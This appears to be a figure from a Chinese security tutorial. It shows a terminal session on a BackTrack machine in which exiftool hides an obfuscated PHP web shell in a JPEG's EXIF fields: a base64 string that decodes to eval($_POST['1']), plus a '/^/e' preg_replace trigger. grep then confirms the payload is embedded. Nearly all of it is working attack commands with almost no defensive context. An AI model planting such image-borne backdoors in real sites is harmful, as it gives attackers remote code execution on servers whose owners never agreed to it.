 root@bt:~/Desktop# exiftool -model='@eval( base64_decode("ZXZhbCgkX1BPU1RbIjEiXS
k7"))' test.jpg
1 image files updated
root@bt:~/Desktop# exiftool -make="/^/e" test.jpg
1 image files updated
root@bt:~/Desktop# strings test.jpg | grep "@eval"
@eval( base64_decode("ZXZhbCgkX1BPU1RbIjEiXSk7"))
root@bt:~/Desktop# strings test.jpg | grep "/^/e"
/^/e
root@bt:~/Desktop#
图 4-6-4